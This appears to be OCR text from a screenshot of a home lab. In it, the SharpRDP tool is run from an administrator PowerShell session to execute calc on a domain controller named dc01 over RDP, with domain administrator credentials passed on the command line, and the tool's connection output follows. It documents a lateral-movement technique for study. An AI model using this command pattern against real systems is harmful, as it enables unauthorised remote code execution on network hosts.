 dc01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
win1001 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
CFF Explorer -
Shortcut
ProcessHac...
- Shortcut
Procmon -
Shortcut
HxD
HxD64 -
Shortcut
Administrator: powershell (running as administrator@offense)
PS C:\WINDOWS\system32> \\VBOXSVR\Experiments\SharpRDP-master\SharpRDP\SharpRDP\bin\Release\SharpRD
P.exe computername=dc01 command=calc username=offense\administrator password=123456
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
OpenGL Warning: crPixelCopy3D:  simply crMemcpy'ing from srcPtr to dstPtr
[+] Connected to          :  dc01
[+] Executing calc
[+] Disconnecting from    :  dc01
[+] Connection closed     :  dc01
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32>